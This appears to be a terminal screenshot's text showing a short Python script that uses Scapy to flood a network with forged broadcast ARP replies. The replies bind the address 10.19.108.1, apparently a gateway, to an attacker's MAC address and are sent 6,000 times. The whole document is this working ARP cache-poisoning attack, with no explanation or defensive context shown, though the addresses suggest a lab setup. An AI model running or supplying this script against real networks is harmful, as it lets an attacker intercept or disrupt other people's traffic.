 /bin/bash
/bin/bash 80x24
from scapy.all import *
import time
E = Ether()
E.dst = "ff:ff:ff:ff:ff:ff";
A = ARP()
A.hwsrc = "08:00:27:f8:72:b5"
A.hwdst = "ff:ff:ff:ff:ff:ff";
A.psrc = "10.19.108.1"
A.pdst = "10.19.108.1"
pkt = E/A
for i in range(6000):
 sendp(pkt)
 time.sleep(0.1)
~
~